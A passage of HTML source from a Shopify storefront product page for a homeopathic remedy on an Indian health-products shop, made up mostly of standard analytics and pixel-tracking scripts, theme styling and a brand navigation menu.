Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59180318903,storefrontBaseUrl: "https://uniqrr.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1369866423","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"839385271","configuration":"{\"accountID\":\"1\",\"installation_id\":\"ee1c6ad4-0fe0-4f2e-b57e-8c698dbca0b2\",\"region\":\"ap1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2061f8ea39b7d2e31c8b851469aba871","type":"APP","apiClientId":199361,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"782860471","configuration":"{\"pixel_id\":\"1631801830683578\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"460718263","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-RZJTCK7GM8\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RZJTCK7GM8\\\",\\\"AW-361928075\\\/eNLBCKnH_IQDEIuryqwB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RZJTCK7GM8\\\",\\\"AW-361928075\\\/VaRzCKbH_IQDEIuryqwB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RZJTCK7GM8\\\",\\\"AW-361928075\\\/K7DpCKDH_IQDEIuryqwB\\\",\\\"MC-QKV6TSV65Q\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RZJTCK7GM8\\\",\\\"AW-361928075\\\/IfKoCJ3H_IQDEIuryqwB\\\",\\\"MC-QKV6TSV65Q\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RZJTCK7GM8\\\",\\\"AW-361928075\\\/FnXlCJrH_IQDEIuryqwB\\\",\\\"MC-QKV6TSV65Q\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RZJTCK7GM8\\\",\\\"AW-361928075\\\/hgq3CKzH_IQDEIuryqwB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RZJTCK7GM8\\\",\\\"AW-361928075\\\/tcorCKPH_IQDEIuryqwB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Uniqrr.com(यूनिकर)","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"uniqrr-store.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/uniqrr.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":210.0,"currencyCode":"INR"},"product":{"title":"Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)","vendor":"Uniqrr","id":"7135058559159","untranslatedTitle":"Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)","url":"\/products\/sbl-calcarea-fluorica-12x-25-gm-pack-of-2","type":"Health Care"},"id":"41196192596151","image":{"src":"\/\/uniqrr.com\/cdn\/shop\/products\/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969"},"sku":"UGC-2077(Sbl Calcarea Fluorica 12X 25 Gm 2PC)","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://uniqrr.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"59180318903","storefrontBaseUrl":"https:\/\/uniqrr.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":210.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)\",\"vendor\":\"Uniqrr\",\"id\":\"7135058559159\",\"untranslatedTitle\":\"Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)\",\"url\":\"\/products\/sbl-calcarea-fluorica-12x-25-gm-pack-of-2\",\"type\":\"Health Care\"},\"id\":\"41196192596151\",\"image\":{\"src\":\"\/\/uniqrr.com\/cdn\/shop\/products\/Untitled-1_18288faa-0edf-4f54-9a81-4df8068024d5.jpg?v=1655539969\"},\"sku\":\"UGC-2077(Sbl Calcarea Fluorica 12X 25 Gm 2PC)\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7135058559159,"gid":"gid:\/\/shopify\/Product\/7135058559159","vendor":"Uniqrr","type":"Health Care","variants":[{"id":41196192596151,"price":21000,"name":"Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)","public_title":null,"sku":"UGC-2077(Sbl Calcarea Fluorica 12X 25 Gm 2PC)"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7135058559159}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59180318903,
      theme_id: 147479855287,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//uniqrr.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//uniqrr.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//uniqrr.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59180318903,"isMerchantRequest":null,"themeId":147479855287,"themeCityHash":"16999279901012797601","contentLanguage":"en","currency":"INR","eventMetadataId":"1554efa1-94cc-4abf-a516-d40f39358752"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7135058559159,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":41196192596151,"productId":7135058559159,"productGid":"gid:\/\/shopify\/Product\/7135058559159","name":"Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)","price":"210.00","sku":"UGC-2077(Sbl Calcarea Fluorica 12X 25 Gm 2PC)","brand":"Uniqrr","variant":null,"category":"Health Care","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":41196192596151,"productId":7135058559159,"productGid":"gid:\/\/shopify\/Product\/7135058559159","name":"Sbl Calcarea Fluorica 12X 25 Gm (Pack of 2)","price":"210.00","sku":"UGC-2077(Sbl Calcarea Fluorica 12X 25 Gm 2PC)","brand":"Uniqrr","variant":null,"category":"Health Care","nonInteraction":true,"remote":false,"referer":"https:\/\/uniqrr.com\/products\/sbl-calcarea-fluorica-12x-25-gm-pack-of-2"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//uniqrr.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://uniqrr.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="59180318903"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="147479855287"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--left action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19204976279735__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--19204976279735__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19204976279735__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--19204976279735__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 239, 7, 7;
    --gradient-background: #ef0707;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--19204976279735__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--19204976279735__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3.5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 0.8rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>⚡ <strong>Shop More, Save More! ₹100 OFF on ₹2999+ | Code: VALUE_PLUS | Prepaid Only</strong></span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 0.8rem;
                          --desktop-text-size: 1.2rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>⚡ <strong>Hurry! Sale ends soon — Buy 20 or more items & enjoy extra 5% OFF!"</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--19204976279735__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>
  <link rel="stylesheet" href="//uniqrr.com/cdn/shop/t/32/assets/component-cart-notification.css?v=137625604348931474661763370516" media="print" onload="this.media='all'">
  <script src="//uniqrr.com/cdn/shop/t/32/assets/cart-notification.js?v=143308639548764414341763370515" defer="defer"></script>


<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Shop By
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop By
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      🛍️ Brands
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-🛍️-brands" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        🛍️ Brands
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/aimil-pharmaceuticals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Aimil Pharmaceuticals
                                              </a>
                                            </li><li>
                                              <a href="/collections/alarsin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Alarsin
                                              </a>
                                            </li><li>
                                              <a href="/collections/alna-biotech" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Alna Vedic
                                              </a>
                                            </li><li>
                                              <a href="/collections/ambic-ayurveda" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ambic Ayurveda
                                              </a>
                                            </li><li>
                                              <a href="/collections/amritdhara-pharmacy-pvt-ltd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Amritdhara Pharmacy Pvt Ltd
                                              </a>
                                            </li><li>
                                              <a href="/collections/anjani-pharmaceuticals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anjani Pharmaceuticals
                                              </a>
                                            </li><li>
                                              <a href="/collections/apex-laboratories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Apex Laboratories
                                              </a>
                                            </li><li>
                                              <a href="/collections/b-c-hasaram-sons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                B. C. Hasaram &amp; Sons
                                              </a>
                                            </li><li>
                                              <a href="/collections/baidyanath" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
